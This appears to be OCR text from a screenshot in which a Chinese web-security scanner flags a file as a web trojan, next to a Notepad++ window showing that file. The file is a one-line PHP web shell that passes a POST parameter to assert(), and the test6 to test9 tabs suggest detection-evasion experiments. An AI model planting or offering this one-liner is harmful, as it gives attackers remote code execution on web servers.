 扫描完成，发现1个安全风险
扫描文件：1个 用时：00:00:01
导出详情 暂不处理
网页木马 发现1个风险 添加信任文件
C:/Users/Mloong/Desktop/a/1.php assertPHP一句...
.php - Notepad++
编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
test6.php test7.php test8.php test9.php 1.php
1 <?php $a=$_POST[c];assert($a);?>